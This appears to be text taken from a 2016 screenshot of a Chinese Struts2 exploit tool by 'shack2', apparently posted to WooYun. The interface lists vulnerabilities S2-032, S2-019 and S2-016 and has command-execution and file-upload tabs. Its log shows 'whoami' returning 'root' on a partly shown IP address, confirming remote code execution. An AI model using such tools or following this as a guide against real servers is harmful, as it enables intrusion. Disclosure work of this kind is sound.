 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: 4.50.236:9080/SportsScore_zyh/visitor/sportXxfb-xwzxnr.c
漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie:
数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
root
存在Struts2远程代码执行漏洞-编号S2-016
确定
验证结果: 存在Struts2远程代码执行漏洞-编号S2-016----2016/5/25 星期三 下午 12:56:17
获取Web信息完毕......----2016/5/25 星期三 下午 12:56:17
正在执行命令中，请稍等片刻........----2016/5/25 星期三 下午 12:56:18
命令执行完毕........----2016/5/25 星期三 下午 12:56:18
正在获取Web信息，请稍等片刻........----2016/5/25 星期三 下午 12:56:19
www.wooyun.org